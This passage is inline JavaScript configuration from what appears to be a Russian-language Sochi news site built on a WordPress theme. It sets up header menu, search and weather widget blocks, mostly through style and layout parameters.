cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"few-clouds-d","today_icon_text":"\u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[8.0999999999999996,46.5],"today_humidity":70,"today_wind_speed":[1.8,1.1000000000000001],"today_min":[8.0999999999999996,46.5],"today_max":[8.0999999999999996,46.5],"today_clouds":17,"current_unit":0,"forecast":[{"timestamp":1768910400,"day_name":"\u0412\u0442","day_temp":[7,44],"owm_day_index":0},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[5,41],"owm_day_index":4},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[7,45],"owm_day_index":12},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[9,48],"owm_day_index":20},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[8,47],"owm_day_index":28}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 